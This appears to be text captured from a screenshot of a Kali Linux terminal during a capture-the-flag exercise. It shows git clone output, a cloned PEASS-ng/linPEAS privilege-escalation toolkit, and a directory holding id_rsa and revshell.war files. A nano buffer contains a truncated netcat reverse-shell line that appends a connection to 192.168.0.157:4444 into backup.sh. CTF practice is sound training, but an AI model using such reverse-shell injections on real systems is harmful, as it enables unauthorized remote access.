 x@X: ~/Documents/CTFBOXES/PEASS-ng/linPEAS
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES/PEASS-ng/linPEAS ×
GNU nano 6.0 New Buffer *
<1|nc 192.168.0.157 4444 >/tmp/f" >> backup.sh
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
remote: Compressing objects: 100% (1292/1292), done.
remote: Total 8911 (delta 2231), reused 3278 (delta 2056), pac
k-reused 5232
Receiving objects: 100% (8911/8911), 49.14 MiB | 24.37 MiB/s,
done.
Resolving deltas: 100% (5143/5143), done.
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ ls
box.txt key.txt revshell.war Thales.zip.torrent
carck.txt PEASS-ng Thales.ova
id_rsa pub.txt Thales.zip
┌──(x㉿X)-[~/Documents/CTFBOXES]
└─$ cd PEASS-ng
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng]
└─$ ls
build_lists LICENSE metasploit README.md winPEAS
CONTRIBUTING.md linPEAS parser TODO.md
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng]
└─$ cd linPEAS
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng/linPEAS]
└─$ ls
builder images README.md
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng/linPEAS]
└─$